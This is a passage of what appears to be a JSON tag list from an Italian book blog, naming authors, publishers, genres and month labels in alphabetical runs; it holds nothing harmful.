filosofico\/psicologico"},{"term":"Rosa Campanile"},{"term":"Rosalind Abel"},{"term":"Rosemary Carter"},{"term":"Rosemary Rogers"},{"term":"Rosita Romeo"},{"term":"Rossella Gallotti"},{"term":"Rowan Speedwell"},{"term":"Roxanne St. Claire"},{"term":"Rush of love"},{"term":"Ruta Sepetys"},{"term":"Ryan Graudin"},{"term":"S. Jae-Jones"},{"term":"S. K. Falls"},{"term":"S.G. Sabanna"},{"term":"SJ Himes"},{"term":"Sam Binnie"},{"term":"Samantha Ann King"},{"term":"Samantha Chase"},{"term":"Samantha M. Swatt"},{"term":"Samantha Vérant"},{"term":"Sandrine Gasq-Dion"},{"term":"Sandy Hall"},{"term":"Sandy Sullivan"},{"term":"Santino Hassen"},{"term":"Sara Dardikh"},{"term":"Sara Di Cara Adelfio"},{"term":"Sara Di Furia"},{"term":"Sara D’Amario"},{"term":"Sara Gazzini"},{"term":"Sara Santinato"},{"term":"Sara York"},{"term":"Sarah A. Denzil"},{"term":"Sarah Barnardiello"},{"term":"Sarah Bernadinello"},{"term":"Sarah Elliott"},{"term":"Sarah Lotz"},{"term":"Sarah Madison"},{"term":"Sarah Mayberry"},{"term":"Savanna Fox"},{"term":"Science Fiction"},{"term":"Scott Pratt"},{"term":"Sean Michael"},{"term":"Serena Crescenzi"},{"term":"Serena Di Caprio"},{"term":"Serena Nobile"},{"term":"Shannon West"},{"term":"Sharon Pivetta"},{"term":"Sharon Sala"},{"term":"Sheila O'Flanagan"},{"term":"Sheila Roberts"},{"term":"Shirley Jump"},{"term":"Sibel Hodge"},{"term":"Sierra Simone"},{"term":"Silvia Casini"},{"term":"Silvia Cossio"},{"term":"Silvia Menini"},{"term":"Silvia Violet"},{"term":"Simon Scarrow"},{"term":"Simon Toyne"},{"term":"Simona Busto"},{"term":"Simona Friio"},{"term":"Simona Toma"},{"term":"Skye Warren"},{"term":"Sloane Kennedy"},{"term":"Sofia Viscardi"},{"term":"Solace Ames"},{"term":"Sophie Hannah"},{"term":"Sophie Jaff"},{"term":"Sophie Jomain"},{"term":"Sophie Martin"},{"term":"Sophie Nicholls"},{"term":"Stefania Mastroianni"},{"term":"Stefania Nascimbeni"},{"term":"Stefania Siano"},{"term":"Stefano Iacuessa"},{"term":"Stefano Santarsiere"},{"term":"Stephanie Chong"},{"term":"Stephanie Hudson"},{"term":"Stephanie Tyler"},{"term":"Stuart Reardon"},{"term":"Sue Moorcroft"},{"term":"Sue Watson"},{"term":"Sullivans"},{"term":"Susan Crosby"},{"term":"Susan Ee"},{"term":"Susan Lewis"},{"term":"Susan Williams"},{"term":"Susanne Collins"},{"term":"Susanne Winnacker"},{"term":"T. Baggins"},{"term":"T.J. Klune"},{"term":"TA Moore"},{"term":"Tamara Ireland Stone"},{"term":"Tami Hoag"},{"term":"Tantalus"},{"term":"Tarryn Fisher"},{"term":"TeamTrent"},{"term":"Tere Michaels"},{"term":"Teresa Mummert"},{"term":"Teri Brown"},{"term":"Terri George"},{"term":"Tess Gerritsen"},{"term":"Tibby Armstrong"},{"term":"Tillie Cole"},{"term":"Tina Reber"},{"term":"Tiziana Cazziero"},{"term":"Tiziana Sibilla"},{"term":"Tom Wood"},{"term":"Toni Griffin"},{"term":"Tracy Bloom"},{"term":"Tracy Buchanan"},{"term":"Tracy Ryan"},{"term":"Tracy Wolff"},{"term":"Trish Morey"},{"term":"Umberto Eco"},{"term":"Ursula Poznanski"},{"term":"Use Lahoz"},{"term":"V.E. Schwab"},{"term":"V.L.Thompson"},{"term":"VIRGIBOOKS"},{"term":"Valentina Fontana"},{"term":"Valeria Diurno"},{"term":"Valeria Montaldi"},{"term":"VandA ePublishing"},{"term":"Vertigo"},{"term":"Victoria Fox"},{"term":"Victoria Parker"},{"term":"Victoria Sue"},{"term":"Victoria Van Tiem"},{"term":"Victory Storm"},{"term":"Vina Jackson"},{"term":"Vincenza Lancione"},{"term":"Violet Nightfall"},{"term":"Virginia Heath"},{"term":"Virginia de Winter"},{"term":"Vonda Sinclair"},{"term":"Walt Disney Company Italia"},{"term":"Walter Scott"},{"term":"Wendy Walker"},{"term":"Words Edizioni"},{"term":"Workshop"},{"term":"Wulf Dorn"},{"term":"Young"},{"term":"Zoe Sugg"},{"term":"Zoom"},{"term":"Zoom Filtri"},{"term":"amazon"},{"term":"bookEco Media"},{"term":"critica letteraria"},{"term":"ottobre 2021"},{"term":"Émile Zola"},{"term":"#odioleserieinterrotte"},{"term":"2014"},{"term":"2015"},{"term":"2017"},{"term":"A nteprima"},{"term":"A. G. Riddle"},{"term":"A. Rice"},{"term":"A. V. Geiger"},{"term":"A. Zavarelli"},{"term":"A.D. Justice"},{"term":"A.E.VIA"},{"term":"A.Eames"},{"term":"A.J. Finn"},{"term":"A.J. Thomas"},{"term":"A.L.Martin"},{"term":"A.Major"},{"term":"A.Mather"},{"term":"A.Oliver"},{"term":"A.S. Twinblack"},{"term":"A.Scott"},{"term":"A.V. Stone"},{"term":"Abbi Waxman"},{"term":"Abbie Rushton"},{"term":"Abby Clements"},{"term":"Abi Oliver"},{"term":"Abraham B. Yehoshua"},{"term":"Adam Croft"},{"term":"Adelaide Cole"},{"term":"Adriana Locke"},{"term":"Adriana Mather"},{"term":"Adriana Pitacco"},{"term":"Adrienne Giordano"},{"term":"Adult"},{"term":"Agnès Ledig"},{"term":"Agosto 2011"},{"term":"Aimee Agresti"},{"term":"Aimee Carson"},{"term":"Aina Sensi"},{"term":"Aj Pearce"},{"term":"Albatros"},{"term":"Alberto Beruffi"},{"term":"Alberto Camerra"},{"term":"Aldo Costa"},{"term":"Alejandra Balsa"},{"term":"Alejandro Parisi"},{"term":"Alessandra Bazardi"},{"term":"Alessandra Celentano"},{"term":"Alessandra Fortunato"},{"term":"Alessandra Merighi"},{"term":"Alessandra Migliozzi"},{"term":"Alessandra Pasqualotto"},{"term":"Alessandra Redaelli"},{"term":"Alessandra Sala"},{"term":"Alessandra Selmi"},{"term":"Alessandro Bongiorni"},{"term":"Alessandro D'Avenia"},{"term":"Alessandro D’Avenia"},{"term":"Alessandro Falzani"},{"term":"Alessandro Gallenzi"},{"term":"Alessandro Mazzurana"},{"term":"Alessandro Noseda"},{"term":"Alessandro Perissinotto"},{"term":"Alessandro Q. Ferrari"},{"term":"Alessia Biagioni"},{"term":"Alessia Cucè"},{"term":"Alessio Cuffaro"},{"term":"Alessio Del Debbio"},{"term":"Alessio Filisdeo"},{"term":"Alex Brunkhorst"},{"term":"Alex Capus"},{"term":"Alex Kava"},{"term":"Alex Vella"},{"term":"Alexandra Adornetto"},{"term":"Alexandra Burt"},{"term":"Alexandra Dahl"},{"term":"Alexandra Oliva"},{"term":"Alexandra Steel"},{"term":"Alexandrea Weis"},{"term":"Alexis Harrington"},{"term":"Ali Harris"},{"term":"Ali Land"},{"term":"Alice Adams"},{"term":"Alice Berdini"},{"term":"Alice Chimera"},{"term":"Alice De Cecchi"},{"term":"Alice Elle"},{"term":"Alice Feeney"},{"term":"Alice Gaines"},{"term":"Alice Montgomery"},{"term":"Alice Oseman"},{"term":"Alice Ranucci"},{"term":"Alice Vezzani"},{"term":"Alice attraverso lo specchio"},{"term":"Alicia Dawn"},{"term":"Aline Ohanesian"},{"term":"Alisa Grey"},{"term":"Alison Belsham"},{"term":"Alison Jean Lester"},{"term":"Alison Richardson"},{"term":"Alissa Johnson"},{"term":"Allegiant"},{"term":"Allen Zadoff"},{"term":"Allie Larkin"},{"term":"Allie Mcallister"},{"term":"Allison Belsham"},{"term":"Allison Leotta"},{"term":"Allison Pataki"},{"term":"Allison Winn Scotch"},{"term":"Ally Blake"},{"term":"Alma De Luz"},{"term":"Alma Katsu"},{"term":"Alwyn Hamilton"},{"term":"Alycia Berger"},{"term":"Alyssa Cole"},{"term":"Alyssa Sheinmel"},{"term":"Amanda Berry"},{"term":"Amanda Cinelli"},{"term":"Amanda Foy"},{"term":"Amanda Jennings"},{"term":"Amanda Quick"},{"term":"Amanda Reynolds"},{"term":"Amber Kell"},{"term":"Amelia Drake"},{"term":"Amelia R."},{"term":"Amheliie"},{"term":"Amori e Motori"},{"term":"Amy Bratley"},{"term":"Amy Brill"},{"term":"Amy Gentry"},{"term":"Amy Lloyd"},{"term":"Amy Reed"},{"term":"Amy Tan"},{"term":"Amélie"},{"term":"Andrea Alfonso"},{"term":"Andrea Atzori"},{"term":"Andrea Bolter"},{"term":"Andrea Carlo Cappi"},{"term":"Andrea Cremer"},{"term":"Andrea De Carlo"},{"term":"Andrea Pilotta"},{"term":"Andrea Schiavone"},{"term":"Andrea Sperelli"},{"term":"Andrea Tamietti"},{"term":"Andreas Eschbach"},{"term":"Andreas Forh"},{"term":"Andrew Fukuda"},{"term":"Andrew Hart"},{"term":"Andrew Lane"},{"term":"Andrew Levine"},{"term":"Andrew Martin"},{"term":"Andrew Mayne"},{"term":"Andrzej Sapkowski"},{"term":"Andy Jones"},{"term":"Andy Weir"},{"term":"Angel Martinez"},{"term":"Angela Di Bartolo"},{"term":"Angela Fassio"},{"term":"Angela G. Di Maio"},{"term":"Angela Lezzi"},{"term":"Angela P. Fassio"},{"term":"Angela Rosa"},{"term":"Angeles Mastretta"},{"term":"Angelique Jurd"},{"term":"Angelo Calvino"},{"term":"Anisha Rai"},{"term":"Anita Nair"},{"term":"Anita Rau Badami"},{"term":"Anite Leon"},{"term":"Ann Gallagher"},{"term":"Ann Kidd Taylor"},{"term":"Ann Major"},{"term":"Ann Morgan"},{"term":"Ann Owen"},{"term":"Anna Bulgaris"},{"term":"Anna Carey"},{"term":"Anna Cherubini"},{"term":"Anna Chiara Gambini"},{"term":"Anna Chiatto"},{"term":"Anna Day"},{"term":"Anna Del Mar"},{"term":"Anna Faye"},{"term":"Anna G."},{"term":"Anna Gavalda"},{"term":"Anna Genchi"},{"term":"Anna Harris"},{"term":"Anna Hope"},{"term":"Anna Ieva"},{"term":"Anna Jansson"},{"term":"Anna Luisa Pignatelli"},{"term":"Anna Snoekstra"},{"term":"Anna Zarlenga"},{"term":"Anna- Marie McLemore"},{"term":"Annabelle Jacobs"},{"term":"Annalisa Seveso"},{"term":"Annamaria Trevale"},{"term":"Anne Ashley"},{"term":"Anne Corlett"},{"term":"Anne Fraser"},{"term":"Anne Freytag"},{"term":"Anne McAllister"},{"term":"Anne O'Neil"},{"term":"Annie Darling"},{"term":"Annie Robertson"},{"term":"Annie Vlaydon"},{"term":"Annina R."},{"term":"Anthony Marra"},{"term":"Antonella Boralevi"},{"term":"Antonella Ghidini"},{"term":"Antonella Iuliano"},{"term":"Antonella Maia"},{"term":"Antonella Senese"},{"term":"Antonia Romagnoli"},{"term":"Antonietta Mirra"},{"term":"Antonietta Tamburrino"},{"term":"Antonio Aschiarolo"},{"term":"Antonio Benforte"},{"term":"Antonio Casanova"},{"term":"Antonio Del Greco"},{"term":"Antonio Forcellino"},{"term":"Antonio Invernici"},{"term":"Antonio Lanzetta"},{"term":"Antonio Mazini"},{"term":"Antonio Moresco"},{"term":"Antonio Pagliaro"},{"term":"Antonio Polosa"},{"term":"Antonio Santoro"},{"term":"Anya M. Silver"},{"term":"Anya Ross"},{"term":"Apocalittico"},{"term":"Aprile 2022"},{"term":"Araminta Hall"},{"term":"Arduino Sacco Editore"},{"term":"Arianna Gallo"},{"term":"Arianna Leoni"},{"term":"Arianna Mechelli"},{"term":"Armando Comi"},{"term":"Arnold"},{"term":"Arpeggio Libero"},{"term":"Arthur Conan Doyle"},{"term":"Asa Hellberg"},{"term":"Ashey Royer"},{"term":"Ashley Hay"},{"term":"Ashley Jade"},{"term":"Ashlyn Kane"},{"term":"Asia Stella"},{"term":"Atticus"},{"term":"Audrey Vernon"},{"term":"Auguri Angela"},{"term":"Aurora Ballarin"},{"term":"Aurora Gray"},{"term":"Aurélie Valognes"},{"term":"Autori Riuniti"},{"term":"Ava March"},{"term":"Avon Gale"},{"term":"Aya Ling"},{"term":"Azzurra Targa"},{"term":"B. Andre"},{"term":"B.Barton"},{"term":"B.Bretton"},{"term":"B.Burton"},{"term":"B.Chase"},{"term":"BB Easton"},{"term":"Babelcube"},{"term":"Baldini \u0026 Castoldi"},{"term":"Bali Kaur Jaswal"},{"term":"Banana Yoshimoto"},{"term":"Banks"},{"term":"Barbara Abel"},{"term":"Barbara Bolzan"},{"term":"Barbara Claypole White"},{"term":"Barbara Frale"},{"term":"Barbara Hambly"},{"term":"Barbara Merzger"},{"term":"Barbara Metzger"},{"term":"Barbara Monajem"},{"term":"Barbara Palmer"},{"term":"Barbara Sarri"},{"term":"Barbara Sessini"},{"term":"Barbara Solinas"},{"term":"Barry Eisler"},{"term":"Batsceba Hardy"},{"term":"Bauling"},{"term":"Bear Grylls"},{"term":"Beatrice Mariani"},{"term":"Beatrice Masini"},{"term":"Beatrice Simonetti"},{"term":"Beatriz Williams"},{"term":"Becky Albertalli"},{"term":"Becky Masterman"},{"term":"Beira Raven"},{"term":"Bell Alden"},{"term":"Bella Veronese"},{"term":"Ben Sanders"},{"term":"Benedetta Bonfiglioli"},{"term":"Benedetta Cipriano"},{"term":"Benedetti Clea"},{"term":"Benjamin Ludwig"},{"term":"Benjamin Zafra"},{"term":"Benji \u0026 Fede"},{"term":"Beppe Quintini"},{"term":"Bernhard Aichner"},{"term":"Bernie Su"},{"term":"Beth Ehemann"},{"term":"Beth Hoffman"},{"term":"Beth Miller"},{"term":"Beth Revis"},{"term":"Beverly Jenkins"},{"term":"Bianca Cataldi"},{"term":"Bianca Garavelli"},{"term":"Bianca Rita Cataldi"},{"term":"Billy Moore"},{"term":"Blanca Busquets"},{"term":"Blanket Fort Press"},{"term":"Blogathon"},{"term":"Bollati Boringhieri"},{"term":"Bompiani"},{"term":"Bonnie Dee"},{"term":"Bonnie MacBird"},{"term":"Book Sprint Edizioni"},{"term":"Brad Meltzer"},{"term":"Brad Parks"},{"term":"Brad Tanner"},{"term":"Bram Stoker"},{"term":"Braun"},{"term":"Brenda Bowen"},{"term":"Brenda Mill"},{"term":"Brianna Wolfson"},{"term":"Bridget Nellan"},{"term":"Brigham Vaughn"},{"term":"Brignull Irena"},{"term":"Brit Bennett"},{"term":"Brittany Geragotelis"},{"term":"Brodi Ashton"},{"term":"Bronwyn Jameson"},{"term":"Brooke Davis"},{"term":"Brooke McKinley"},{"term":"Bruce DeSilva"},{"term":"Bruce Goldstein"},{"term":"Bruno De Stefano"},{"term":"C. Deleau"},{"term":"C.A.Porter"},{"term":"C.Cassidy"},{"term":"C.Collins"},{"term":"C.Connelly"},{"term":"C.Coulter"},{"term":"C.Dalton"},{"term":"C.E.A. Bennet"},{"term":"C.J. Carmichael"},{"term":"C.J. Tudor"},{"term":"C.Lamb"},{"term":"C.Phillips"},{"term":"Caisey Quinn"},{"term":"Caleb Carr"},{"term":"Calia Read"},{"term":"Callie Croix"},{"term":"Camilla D'Amore"},{"term":"Camilla Dell'Orto Necchi"},{"term":"Camilla Läckberg"},{"term":"Camilla Morgan Davis"},{"term":"Camille Aubray"},{"term":"Candace Havens"},{"term":"Candice Camp"},{"term":"Candice Proctor"},{"term":"Candida Notte"},{"term":"Cara Nicoletti"},{"term":"Cara Summers"},{"term":"Carla Cassidy"},{"term":"Carla Vangelista"},{"term":"Carla Vistarini"},{"term":"Carlo Aldo Nava"},{"term":"Carlo Parri"},{"term":"Carlo Peparello"},{"term":"Carlo Vicenzi"},{"term":"Carlos Vila Sexto"},{"term":"Carlotta Pistone"},{"term":"Carlotta Pugi"},{"term":"Carmelita Fioretto"},{"term":"Carmen Jenner"},{"term":"Carmen Laterza"},{"term":"Carol M. Tanzman"},{"term":"Carola Wimmer"},{"term":"Carole Lanham"},{"term":"Carole Radziwill"},{"term":"Carolina De Robertis"},{"term":"Carolina Garcia-Aguilera"},{"term":"Carolina Giorgi"},{"term":"Caroline Cross"},{"term":"Caroline Eriksson"},{"term":"Caroline Kepnes"},{"term":"Caroline Kimberly"},{"term":"Caroline Wallace"},{"term":"Carolyn Brown"},{"term":"Carolyne Larrington"},{"term":"Carragh Sheridan"},{"term":"Carrie Alexander"},{"term":"Carsten Stroud"},{"term":"Carvinato"},{"term":"Casey McQuiston"},{"term":"Casey Sherman"},{"term":"Cass Green"},{"term":"Cassidy"},{"term":"Cassie Miles"},{"term":"Cat Contrell"},{"term":"Cat Martin"},{"term":"Catena Fiorello"},{"term":"Caterina Simonsen."},{"term":"Cath Crowley"},{"term":"Catherine O'Connell"},{"term":"Catherine Spencer"},{"term":"Cathy Kelly"},{"term":"Catiuscia Rosati"},{"term":"Catt Ford"},{"term":"Cavinato Editore"},{"term":"Caz Frear"},{"term":"Cecicilia Vinesse"},{"term":"Cecilia Ahern"},{"term":"Cecilia K."},{"term":"Celeste Giampietro Collins"},{"term":"Centauria"},{"term":"Cento Autori"},{"term":"Cesare Beccaria"},{"term":"Cesca Major"},{"term":"Chamberlain"},{"term":"Chamed"},{"term":"Charlene Sands"},{"term":"Charles Baudelaire"},{"term":"Charles Dickens"},{"term":"Charlotte Betts"},{"term":"Charlotte Douglas"},{"term":"Charlotte Featherstone"},{"term":"Charlotte Hawkes"},{"term":"Charlotte Link"},{"term":"Charlotte Nash"},{"term":"Charlotte Stein"},{"term":"Chelsea Fine"},{"term":"Cheryl Holt"},{"term":"Chesley B.Sully Sullenberger"},{"term":"Chiara Ballarino"},{"term":"Chiara Cerri"},{"term":"Chiara Ferraris"},{"term":"Chiara Giacobelli"},{"term":"Chiara Kiki Effe"},{"term":"Chiara Moscardelli."},{"term":"Chiara Mugnai"},{"term":"Chiara Sfregola"},{"term":"Chiara Trabalza"},{"term":"Chiara Venturelli"},{"term":"Chik-lit"},{"term":"Chistine Lauren"},{"term":"Chloe Belle"},{"term":"Chloe Niell"},{"term":"Chloé Duval"},{"term":"Choderlos de Laclos"},{"term":"Chris Ewan"},{"term":"Chris McHart"},{"term":"Chris Pavone"},{"term":"Christel Noir"},{"term":"Christian Carayon"},{"term":"Christian Frascella"},{"term":"Christiana Ruggeri"},{"term":"Christiane Heggan"},{"term":"Christina Anagnos"},{"term":"Christina Hollis"},{"term":"Christina McKenna"},{"term":"Christmas Collection"},{"term":"Christoph Marzi"},{"term":"Christopher Castellani"},{"term":"Christopher Golden"},{"term":"Christopher Vick"},{"term":"Cilla Börjlind"},{"term":"Cindy Fire"},{"term":"Cindy Spencer Pape"},{"term":"Cindy Sutherland"},{"term":"Cinquanta sfumature di nero"},{"term":"Cinzia Intermite"},{"term":"Cinzia Pennati"},{"term":"Cipolla Chiara"},{"term":"Clair"},{"term":"Claire C. Riley"},{"term":"Claire McMilan"},{"term":"Claire Norton"},{"term":"Claire Robyns"},{"term":"Claire Seeber"},{"term":"Clare Fisher"},{"term":"Clare Swatman"},{"term":"Clarissa Wild"},{"term":"Claudia Bergamini"},{"term":"Claudia Bresolin"},{"term":"Claudia Carroll"},{"term":"Claudia Connor"},{"term":"Claudia Milani"},{"term":"Claudia Zanella"},{"term":"Claudio Aita"},{"term":"Claudio Comini"},{"term":"Claudio Cordella"},{"term":"Claudio Vastano"},{"term":"Cleo Toms"},{"term":"Clio JB"},{"term":"Cobainsbaby"},{"term":"Coco Vartan"},{"term":"Coia Valls"},{"term":"Coleen Wright"},{"term":"Colette McBeth"},{"term":"Colleen Collins"},{"term":"Colleen Oakley"},{"term":"Collettivo Specchio Nero"},{"term":"Collins"},{"term":"Comico"},{"term":"Commedia"},{"term":"Con Ben"},{"term":"Connie Brockway"},{"term":"Consuelo Ielo"},{"term":"Contest"},{"term":"Coppola"},{"term":"Corban Addison"},{"term":"Corine Gantz"},{"term":"Cornelia Grey"},{"term":"Corrado Spelli"},{"term":"Costantino D'Orazio"},{"term":"Courtney Cole"},{"term":"Creighton"},{"term":"Cresswell"},{"term":"Crime Thriller"},{"term":"Cristel Anna Notarianni"},{"term":"Cristel Caccetta"},{"term":"Cristiana Danila Formetta"},{"term":"Cristiano Pedrini"},{"term":"Cristina Alger"},{"term":"Cristina Boscá"},{"term":"Cristina Di Canio"},{"term":"Cristina López Barrio"},{"term":"Cristina Moracho"},{"term":"Cristina Origone"},{"term":"Cristina Petit"},{"term":"Cristina Rava"},{"term":"Cristina Zagaria"},{"term":"Cucina"},{"term":"Cuori d’inchiostro"},{"term":"Curtis Sittenfeld"},{"term":"Cyberpunk"},{"term":"Cynthia Hand"},{"term":"Cynthia Swanson"},{"term":"D. Gardner"},{"term":"D.Atkins"},{"term":"D.B. John"},{"term":"D.Browning"},{"term":"D.Clair"},{"term":"D.H. Lawrence"},{"term":"D.H. Sidebottom"},{"term":"D.M.Pulley"},{"term":"D.Macomber"},{"term":"D.Roberts"},{"term":"DAniel Woodrell"},{"term":"DW Marchwell"},{"term":"Daisy Raisi"},{"term":"Daly Paula"},{"term":"Damon Suede"},{"term":"Dan T. Sehlberg"},{"term":"Danelle Harmon"},{"term":"Dani Atkins"},{"term":"Daniel Defoe"},{"term":"Daniel José Older"},{"term":"Daniel Kalla"},{"term":"Daniel Keyes"},{"term":"Daniel Kraus"},{"term":"Daniel Pennac"},{"term":"Daniel Speck"},{"term":"Daniela Ferro"},{"term":"Daniela Iannone"},{"term":"Daniela Lihodei"},{"term":"Daniela Lojarro"},{"term":"Daniela Mastrocinque"},{"term":"Daniela Mastromatteo"},{"term":"Daniela Palumbo"},{"term":"Daniela Saviozzi"},{"term":"Daniele Accorsi"},{"term":"Daniele Autieri"},{"term":"Daniele Federico"},{"term":"Danielle Paige"},{"term":"Danielle Pearl"},{"term":"Danielle Trussoni"},{"term":"Danielle Younge-Ullman"},{"term":"Daphne Loveling"},{"term":"Darcey Bell"},{"term":"Darcie Chan"},{"term":"Darcie Maranich"},{"term":"Daria Lucca"},{"term":"Daria Snadowsky"},{"term":"Darien Gee"},{"term":"Dario Carraturo"},{"term":"Dario Fo"},{"term":"Dario Galimberti"},{"term":"Dave Eggers"},{"term":"David Casabona"},{"term":"David Churchill"},{"term":"David De Juan Marcos"},{"term":"David Gemmell"},{"term":"David Gibbins"},{"term":"David Hofmeyr"},{"term":"David Ignatius"},{"term":"David Kirk"},{"term":"David M. Barnett"},{"term":"David Mitchell"},{"term":"David Thorne"},{"term":"Davide Martini"},{"term":"Davide Morosinotto"},{"term":"Davide Roma"},{"term":"Davide Schito"},{"term":"Davis-Weaver"},{"term":"Dawn Atkins"},{"term":"Dawn O'Porter"},{"term":"Dean"},{"term":"Dean Koontz"},{"term":"Dean P. Turnbloom"},{"term":"Debbie Johnson"},{"term":"Deborah Harkness"},{"term":"Deborah Lo Presti"},{"term":"Deborah M"},{"term":"Deborah McKinlay"},{"term":"Deborah Miles"},{"term":"Deborah Moggach"},{"term":"Deborah Simmons"},{"term":"Debra Lee Brown"},{"term":"Debra Webb"},{"term":"Deindre Knight"},{"term":"Delphine Dryden"},{"term":"Demetrio Verbano"},{"term":"Demetrio Verbaro"},{"term":"Denise Grover Swank"},{"term":"Diamond Lucy"},{"term":"Diana Klein"},{"term":"Diana Malaspina"},{"term":"Dianne Drake"},{"term":"Dicembre 2012"},{"term":"Didì Chisel"},{"term":"Diego Aledda"},{"term":"Digitali Emotions"},{"term":"Diletta Nicastro"},{"term":"Dina Mars"},{"term":"Divier Nelli"},{"term":"Doctor Vendetta"},{"term":"Dodie Smith"},{"term":"Dolores Redondo"},{"term":"Domitilla Shaula Di Pietro"},{"term":"Donia Bijan"},{"term":"Dora L. Anne"},{"term":"Dorian Grey"},{"term":"Douglas E. Richards"},{"term":"Douglas Preston"},{"term":"Douglas Rees"},{"term":"Drew Chapman"},{"term":"DuDag"},{"term":"Dustin Lance Black"},{"term":"E. C. Diskin"},{"term":"E. Hart"},{"term":"E. Lockhart"},{"term":"E.Darcy"},{"term":"E.Harbison"},{"term":"E.K. Blair"},{"term":"E.M. Lynley"},{"term":"E.McKay"},{"term":"E.R. Ramzipoor"},{"term":"E.Wilks"},{"term":"EL"},{"term":"Echos Edizioni"},{"term":"Eden Editori"},{"term":"Eden Winter"},{"term":"Eden Winters"},{"term":"Edgar Allan Poe"},{"term":"Edith Wharton"},{"term":"Edizioni Epsil"},{"term":"Edizioni Esordienti"},{"term":"Edizioni Eve"},{"term":"Edmond Rostand"},{"term":"Eileen Griddin"},{"term":"Eileen Griffin"},{"term":"Elaine Coffman"},{"term":"Elena Favilli"},{"term":"Elena Grilli"},{"term":"Elena Lombardi"},{"term":"Elena Malagoli"},{"term":"Elena Rose"},{"term":"Eleonora Mandese"},{"term":"Elettra Miles"},{"term":"Elia P. Ansaloni"},{"term":"Eliana Ciccopiedi"},{"term":"Eliana Di nunzio"},{"term":"Eliane Patriarca"},{"term":"Elifas Lynton Kendall"},{"term":"Elinor Glyn"},{"term":"Elisa Adams"},{"term":"Elisa Formenti"},{"term":"Elisa L. Gautier"},{"term":"Elisa Maino"},{"term":"Elisa Manzini"},{"term":"Elisabeth Grace"},{"term":"Elisabeth Norebäck"},{"term":"Elisabetta Lugli"},{"term":"Eliza Graham"},{"term":"Eliza Kennedy"},{"term":"Eliza Kennedy."},{"term":"Eliza Redgold"},{"term":"Elizabeth August"},{"term":"Elizabeth Craft"},{"term":"Elizabeth Egan"},{"term":"Elizabeth Gaskell"},{"term":"Elizabeth Hunter"},{"term":"Elizabeth Kingston"},{"term":"Elizabeth Laban"},{"term":"Elizabeth Little"},{"term":"Elizabeth Lowell"},{"term":"Elizabeth Maxwell"},{"term":"Elizabeth Ross"},{"term":"Elizabeth Werner"},{"term":"Ella Fields"},{"term":"Ella Frank"},{"term":"Ellen Keith"},{"term":"Ellen Marie Wiseman"},{"term":"Ellen Umansky"},{"term":"Ellen White"},{"term":"Ellie Wade"},{"term":"Eloisa Donadelli"},{"term":"Elsebeth Egholm"},{"term":"Elvereth Ahn"},{"term":"Elvia Grazi"},{"term":"Elísabet Benavent"},{"term":"Emanuela Locori"},{"term":"Emanuela Torri"},{"term":"Emanuele Longobardi"},{"term":"Emilia Garuti"},{"term":"Emilie Richards"},{"term":"Emily Bascom"},{"term":"Emily Elgar"},{"term":"Emily Gould"},{"term":"Emily Hainsworth"},{"term":"Emily Henry"},{"term":"Emily McKay"},{"term":"Emily Raymond"},{"term":"Emily Robbins"},{"term":"Emma Dee Haynes"},{"term":"Emma Fenu"},{"term":"Emma Kavanagh"},{"term":"Emma La Spina"},{"term":"Emma Scott"},{"term":"Emma Stemberg"},{"term":"Emma Straub"},{"term":"Emmanuelle Pirotte"},{"term":"Emme Ci"},{"term":"Emmeline"},{"term":"Emmy Laybourne"},{"term":"Enrica Berto"},{"term":"Enrico Pandiani"},{"term":"Enrico Vanzina"},{"term":"Enza Emira Festa"},{"term":"Eric Arvin"},{"term":"Eric De Kermel"},{"term":"Eric Van Lustbader"},{"term":"Erica Brown"},{"term":"Erica Orloff"},{"term":"Erica Ridley"},{"term":"Erich Segal"},{"term":"Erik Axl Sund"},{"term":"Erika Swyler"},{"term":"Erika Tamburini"},{"term":"Erin Bowman"},{"term":"Erin Kelly"},{"term":"Erin McCarthy"},{"term":"Erin Nicholas"},{"term":"Eris D."},{"term":"Ernest Cline"},{"term":"Esposito Chloe"},{"term":"Estate 2018"},{"term":"Ester Manzini"},{"term":"Esther Sanz"},{"term":"Eugenio Curatola"},{"term":"Eva Palunbo"},{"term":"Eve Chase"},{"term":"Eve Keller"},{"term":"Eve Makis"},{"term":"Evita Greco"},{"term":"F. Wish"},{"term":"F.E. de Lauris"},{"term":"F.G. Haghenbeck"},{"term":"Fabio Delizzos"},{"term":"Fabio Girelli"},{"term":"Fabio Volo"},{"term":"Fabiola D’Amico"},{"term":"Fable Romance"},{"term":"Fabrizio De Sanctis"},{"term":"Faith Hunter"},{"term":"Fallen"},{"term":"Fandango Editore"},{"term":"Fannie Flagg"},{"term":"Fanny Goldrose"},{"term":"Fanny Merkin"},{"term":"Fantasy fiabesco"},{"term":"Fantasy gotico"},{"term":"Fantescienza"},{"term":"Fay Camshell"},{"term":"Febbraio 2021"},{"term":"Fede Mas"},{"term":"Federica Auriemma"},{"term":"Federica Caracciolo"},{"term":"Federica Castiglioni"},{"term":"Federica Di Iesu"},{"term":"Federica Introna"},{"term":"Federica Nalbone"},{"term":"Federica Squillace"},{"term":"Federico Axat"},{"term":"Federico De Roberto"},{"term":"Federico Moccia"},{"term":"Felicity Everett"},{"term":"Felicity Hayes-Mccoy"},{"term":"Femminile"},{"term":"Fern Michaels"},{"term":"Fernando Baztan"},{"term":"Ferzan Ozpetek"},{"term":"Fielding"},{"term":"Filippo Iannarone"},{"term":"Fiona Cummings"},{"term":"Fiona Davis"},{"term":"Fiona Harrison"},{"term":"Fiona McArthur"},{"term":"Fiona Neill"},{"term":"Fiona Valpy"},{"term":"Fionnuala Kearney"},{"term":"Flavia Principe"},{"term":"Flavio Santi"},{"term":"Flora Cordone"},{"term":"Florence"},{"term":"Florencia Bonelli"},{"term":"Flores"},{"term":"Flynn Berry"},{"term":"Follie Passion"},{"term":"Fran Cooper"},{"term":"Franca Cavagnoli"},{"term":"Frances Hardinge"},{"term":"Frances Hodgson Burnett"},{"term":"Frances Shepard"},{"term":"Francesca Angelinelli"},{"term":"Francesca Angelini"},{"term":"Francesca Bertuzzi"},{"term":"Francesca Cavallo"},{"term":"Francesca Cecchi"},{"term":"Francesca Delli Colli"},{"term":"Francesca Lesnoni"},{"term":"Francesca Petroni"},{"term":"Francesca Redeghieri"},{"term":"Francesca Zappia"},{"term":"Francesco Bianconi"},{"term":"Francesco Carofiglio"},{"term":"Francesco Falcone"},{"term":"Francesco Vidotto"},{"term":"Francis Lee"},{"term":"Francis Scott Fitzgerald"},{"term":"Francy e Alex Traslation"},{"term":"Frank J. Scotland"},{"term":"Franz Kafka"},{"term":"Fratelli Frilli Editore"},{"term":"Freda Lightfood"},{"term":"Freddy MacKay"},{"term":"Freddy 